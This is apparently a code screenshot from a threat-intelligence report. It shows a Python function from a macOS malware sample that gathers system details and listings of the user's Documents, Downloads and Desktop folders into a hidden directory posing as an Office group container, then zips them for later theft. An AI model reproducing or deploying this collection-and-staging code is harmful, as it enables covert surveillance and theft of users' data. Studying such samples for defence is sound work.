 def CollectData():
    #create work directory
    home_dir = posixpath.expandvars("$HOME")
    workdir = home_dir + "/../../../Group Containers/UBF8T346G9.Office/sync"
    os.system("mkdir -p '" + workdir + "'")

    #get architecture info
    os.system("python -c 'import platform;print(platform.uname())' >> '" + workdir + "/arch.txt'")
    #get systeminfo
    os.system("system_profiler -detailLevel basic >> '" + workdir + "/basic.txt'")
    #get process list
    #os.system("ps -ax >> '" + workdir + "/ps.txt'")
    #get using app list
    os.system("ls -lrS /Applications >> '" + workdir + "/app.txt'")
    #get documents file list
    os.system("ls -lrS '" + home_dir + "/documents' >> '" + workdir + "/documents.txt'")
    #get downloads file list
    os.system("ls -lrS '" + home_dir + "/downloads' >> '" + workdir + "/downloads.txt'")
    #get desktop file list
    os.system("ls -lrS '" + home_dir + "/desktop' >> '" + workdir + "/desktop.txt'")
    #get volumes info
    os.system("ls -lrs /Volumes >> '" + workdir + "/vol.txt'")
    #get logged on user list
    #os.system("w -i >> '" + workdir + "/w_i.txt'")
    #zip gathered informations
    zipname = home_dir + "/../../../Group Containers/UBF8T346G9.Office/backup.zip"
    os.system("rm -f '" + zipname + "'")
    zippass = "doxujoijcs0qei09213@#$@"
    zipcmd = "zip -m -r '" + zipname + "' '" + workdir + "'"
    print(zipcmd)
    os.system(zipcmd)
奇安信威胁情报中心